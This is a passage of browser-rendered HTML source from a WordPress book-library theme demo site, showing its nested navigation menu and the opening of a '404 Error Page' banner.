class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="289"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-173</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors/</a>"&gt;</span>Authors Style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="290"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-219</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-2/</a>"&gt;</span>Authors Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="291"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-218</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-3/</a>"&gt;</span>Authors Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="292"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-400</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-detail/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-detail/</a>"&gt;</span>Author Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="293"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="294"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="295"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-333</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Events<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="296"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="297"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-159</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/</a>"&gt;</span>Event 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="298"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-334</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-3-column/</a>"&gt;</span>Event 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="299"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-335</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-style-1/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-style-1/</a>"&gt;</span>Event Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="300"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-361</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/</a>"&gt;</span>Event Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="301"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="302"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="303"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Pages<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="304"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="305"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-850</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/404" rel="noreferrer noopener">http://www.kodeforest.net/books/library/404</a>"&gt;</span>Error 404<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="306"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-853</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Gallery<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="307"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="308"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-881</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-2-column/</a>"&gt;</span>Gallery 2 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="309"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-880</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-3-column/</a>"&gt;</span>Gallery 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="310"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-879</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-4-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-4-column/</a>"&gt;</span>Gallery 4 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="311"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="312"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="313"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-856</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Translation Panel<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="314"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="315"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-886</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/general-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/general-translation/</a>"&gt;</span>General Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="316"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-885</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-translation/</a>"&gt;</span>Blog Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="317"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-884</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-translation/</a>"&gt;</span>Event Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="318"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-883</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-translation/</a>"&gt;</span>Author Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="319"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="320"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="321"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Features<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="322"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="323"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-858</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>General Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="324"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="325"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-907</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/header-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/header-setting/</a>"&gt;</span>Header Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="326"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-909</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-settings/</a>"&gt;</span>Navigation Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="327"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-910</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-styling/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-styling/</a>"&gt;</span>Navigation Styling<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="328"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-912</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/style-layout/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/style-layout/</a>"&gt;</span>Style &amp;#038; Layout<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="329"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-906</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/645-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/645-2/</a>"&gt;</span>Footer Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="330"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-911</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/search-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/search-listing/</a>"&gt;</span>Search Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="331"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-913</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sub-header/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sub-header/</a>"&gt;</span>Sub Header<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="332"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-914</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/system-diagnose-information/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/system-diagnose-information/</a>"&gt;</span>System Diagnose Information<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="333"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-908</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/import-export-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/import-export-settings/</a>"&gt;</span>Import / Export Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="334"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="335"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="336"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-860</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="337"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="338"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-917</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-settings-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-settings-2/</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="339"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="340"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="341"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="342"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="343"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-918</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-settings/</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="344"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="345"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="346"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Woo Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="347"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="348"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-915</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-listing/</a>"&gt;</span>Woocommerce Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="349"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-916</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-single/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-single/</a>"&gt;</span>Woocommerce Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="350"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="351"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="352"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Sidebar Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="353"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="354"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-919</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sidebars/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sidebars/</a>"&gt;</span>Sidebars<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="355"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-920</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/slider-caption-color-size-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/slider-caption-color-size-setting/</a>"&gt;</span>Slider Caption Color &amp;#038; Size Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="356"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="357"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="358"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="359"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="360"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-854</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/doc/" rel="noreferrer noopener">http://books.kodeforest.net/doc/</a>"&gt;</span>Online Documentation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="361"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="362"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="363"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-post_type menu-item-object-page menu-item-171</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/contact-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/contact-us/</a>"&gt;</span>Contact Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="364"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span><span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="365"></td><td class="line-content">								<span class="html-comment">&lt;!--Navigation Wrap End--&gt;</span>		</td></tr><tr><td class="line-number" value="366"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="367"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="368"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="369"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="370"></td><td class="line-content">				<span class="html-tag">&lt;/header&gt;</span>				</td></tr><tr><td class="line-number" value="371"></td><td class="line-content">				<span class="html-comment">&lt;!--Header Wrap Start--&gt;</span></td></tr><tr><td class="line-number" value="372"></td><td class="line-content">					<span class="html-tag">&lt;div  <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-inner-banner header-style-1</span>"&gt;</span></td></tr><tr><td class="line-number" value="373"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-page-heading</span>"&gt;</span></td></tr><tr><td class="line-number" value="374"></td><td class="line-content">				<span class="html-tag">&lt;h2&gt;</span>404 Error Page<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" 